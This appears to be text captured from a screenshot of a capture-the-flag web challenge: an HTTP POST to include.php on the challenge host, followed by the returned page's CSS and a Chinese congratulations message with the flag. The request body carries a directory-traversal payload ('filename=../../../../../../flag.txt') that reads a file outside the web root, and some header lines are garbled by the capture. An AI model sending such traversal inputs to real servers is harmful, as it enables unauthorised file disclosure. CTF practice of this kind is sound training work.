 POST /include.php HTTP/1.1
Host ? : challenge.ilovectf.cn:30021
Origin: http://challenge.ilovectf.cn:30021
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Content-Type: application/x-www-form-urlencoded
Referer: http://challenge.ilovectf.cn:30021/index.html
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
140.0.0.0 Safari/537.36 Edg/140.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Content-Length auto : 17
filename=../../../../../../flag.txt
18 }
19 body {
20 background: url('./backgroud.webp') no-repeat
21 background-size: cover;
22 font-family: Arial, sans-serif;
23 color: white;
24 display: flex;
25 justify-content: center;
26 align-items: center;
27 padding: 20px;
28 flex-direction: column;
29 text-align: center;
30 }
31 .result-box {
32 background: rgba(0,0,0,0.5);
33 padding: 20px;
34 border-radius: 10px;
35 max-width: 800px;
36 width: 90%;
37 max-height: 80vh;
38 overflow-y: auto;
39 word-break: break-word;
40 text-align: left;
41 }
42 a {
43 color: #aaf;
44 }
45 </style>
46 </head>
47 <body>
48 <div class="result-box">
49 <p><a href="index.html">返回投入食材页面</a></p>
50 恭喜！你领悟了魔物饭的美味之处，这是你的奖励
51 flag{45ca7ec1-0277-4839-b1fa-ad5113b54b4a}</div>